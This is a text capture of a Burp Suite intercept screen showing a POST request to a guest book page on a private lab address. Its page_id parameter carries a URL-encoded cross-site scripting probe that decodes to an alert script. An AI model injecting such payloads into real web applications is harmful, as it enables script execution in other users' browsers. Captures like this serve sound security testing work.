 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /guest_book.php HTTP/1.1
2 Host: 172.16.14.143
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Content-Length: 85
5 Content-Type: application/x-www-form-urlencoded
6 Cookie: PHPSESSID=0lv4trnfrkp96edh21i569khe5
7 Referer: http://172.16.14.143/guest_book.php
8 Accept-Encoding: gzip
9
10 act=send&content=123456&page_id=%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%29%3c%2f%73%63%72%69%70%74%3e&rid=admin